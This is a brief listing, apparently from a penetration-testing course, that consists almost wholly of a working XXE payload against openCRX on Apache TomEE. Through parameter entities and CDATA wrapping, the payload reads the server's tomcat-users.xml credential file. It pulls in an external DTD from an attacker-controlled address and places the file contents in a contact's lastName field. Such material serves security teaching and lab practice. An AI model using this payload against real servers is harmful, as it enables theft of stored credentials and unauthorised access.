 <?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "file:///home/student/crx/apache-tomee-plus-
7.0.5/conf/tomcat-users.xml" >
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://192.168.119.120/wrapper.dtd" >
%dtd;
]>
<org.opencrx.kernel.account1.Contact>
  <lastName>&wrapper;</lastName>
  <firstName>Tom</firstName>
</org.opencrx.kernel.account1.Contact>
Listing 45 - Updated XXE payload